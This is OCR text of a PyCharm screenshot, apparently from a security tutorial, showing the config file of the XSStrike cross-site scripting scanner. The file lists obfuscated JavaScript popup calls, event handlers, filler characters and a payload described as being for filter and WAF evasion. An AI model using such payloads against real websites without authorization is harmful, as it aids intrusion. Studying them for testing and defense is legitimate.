 XSStrike [D:\project\XSStrike] - ...\core\config.py [XSStrike] - PyCharm
File Edit View Navigate Code Refactor Run Tools VCS Window Help
XSStrike core config.py
漏洞银行 | BUGBANK
bilibili
1: Project
Project
scan.py
XSStrike D:\project\XSStrike
.github
core
__init__.py
arjun.py
checker.py
colors.py
config.py
dom.py
encoders.py
filterChecker.py
fuzzer.py
generator.py
htmlParser.py
jsContexter.py
log.py
photon.py
prompt.py
requester.py
updater.py
utils.py
wafDetector.py
zetanize.py
db
definitions.json
wafSignatures.json
modes
__init__.py
bruteforcer.py
crawl.py
scan.py
19
20 badTags = ('iframe', 'title', 'textarea', 'noembed',
21 'style', 'template', 'noscript')
22
23 tags = ('html', 'd3v', 'a', 'details') # HTML Tags
24
25 # "Things" that can be used between js functions and breakers e.g. '};alert()//
26 jFillings = (';')
27 # "Things" that can be used before > e.g. <tag attr=value%0dx>
28 lFillings = ('', '%0dx')
29 # "Things" to use between event handler and = or between function and =
30 eFillings = ('%09', '%0a', '%0d', '+')
31 fillings = ('%09', '%0a', '%0d', '/+/') # "Things" to use instead of space
32 # 分别代表tab 空格 回车 +
33 eventHandlers = { # Event handlers and the tags compatible with them
34 'ontoggle': ['details'],
35 'onpointerenter': ['d3v', 'details', 'html', 'a'],
36 'onmouseover': ['a', 'html', 'd3v']
37 }
38
39 functions = ( # JavaScript functions to get a popup
40 '[8].find(confirm)', 'confirm()',
41 '(confirm)()', 'co\u006efir\u006d()',
42 '(prompt)``', 'a=prompt,a()')
43
44 payloads = ( # Payloads for filter & WAF evasion
45 '\'"</Script><Html Onmouseover=(confirm)()//'
100% 视图
Python Console
from fuzzywuzzy import fuzz
D:\Python37\lib\site-packages\fuzzywuzzy\fuzz.py:11: UserWarning: Using slow pure-python SequenceMatch
warnings.warn('Using slow pure-python SequenceMatcher. Install python-Levenshtein to remove this war
fuzz.partial_ratio('aaaa', 'aaab')
75
fuzz.partial_ratio('aaaa', 'aaaa')
100
Special Variables
7: Structure
2: Favorites
英
20:45
星期五
2019/8/30
漏洞银行
BUGBANK.CN
5: Debug 6: TODO 9: Version Control Python Console Terminal
13 chars 33:14 CRLF UTF-8